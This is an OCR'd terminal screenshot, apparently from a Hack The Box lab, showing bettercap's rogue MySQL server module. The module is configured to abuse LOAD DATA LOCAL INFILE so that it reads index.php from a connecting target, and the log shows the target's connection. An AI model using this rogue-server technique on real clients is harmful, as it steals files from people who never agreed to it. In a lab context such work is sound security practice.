 Shell No. 1
12:57 PM
96%
Shell No. 1
File Actions Edit View Help
[kali@kali]─[~/Tools/Bettercap]
$ls
bettercap  bettercap_linux_amd64_v2.28.sha256
[kali@kali]─[~/Tools/Bettercap]
$./bettercap
bettercap v2.28 (built for linux amd64 with go1.13.12) [type 'help' for a list of commands]
eth0: You don't have permission to capture on that device (socket: Operation not permitted)
[✗]─[kali@kali]─[~/Tools/Bettercap]
$sudo ./bettercap
[sudo] password for kali:
bettercap v2.28 (built for linux amd64 with go1.13.12) [type 'help' for a list of commands]
192.168.43.0/24 > 192.168.43.183  » help mysql.server
mysql.server (not running): A simple Rogue MySQL server, to be used to exploit LOCAL INFILE and read arbitrary files from the client.
mysql.server on : Start mysql server.
mysql.server off : Stop mysql server.
Parameters
mysql.server.address : Address to bind the mysql server to. (default=<interface address>)
mysql.server.infile : File you want to read. UNC paths are also supported. (default=/etc/passwd)
mysql.server.outfile : If filled, the INFILE buffer will be saved to this path instead of being logged. (default=)
mysql.server.port : Port to bind the mysql server to. (default=3306)
192.168.43.0/24 > 192.168.43.183  » set mysql.server.address 10.10.14.20
192.168.43.0/24 > 192.168.43.183  » set mysql.server.infile index.php
192.168.43.0/24 > 192.168.43.183  » mysql.server on
192.168.43.0/24 > 192.168.43.183  » [12:56:55] [sys.log] [inf] mysql.server server starting on address 10.10.14.20:3306
192.168.43.0/24 > 192.168.43.183  » [12:57:05] [sys.log] [inf] mysql.server connection from 10.10.10.187
192.168.43.0/24 > 192.168.43.183  » [12:57:05] [sys.log] [inf] mysql.server login request username:
192.168.43.0/24 > 192.168.43.183  » [12:57:05] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.43.0/24 > 192.168.43.183  » [12:57:06] [sys.log] [war] mysql.server unexpected buffer size 4
192.168.43.0/24 > 192.168.43.183  »
[HTB] 0:sudo*
"kali" 12:57 21-Sep-20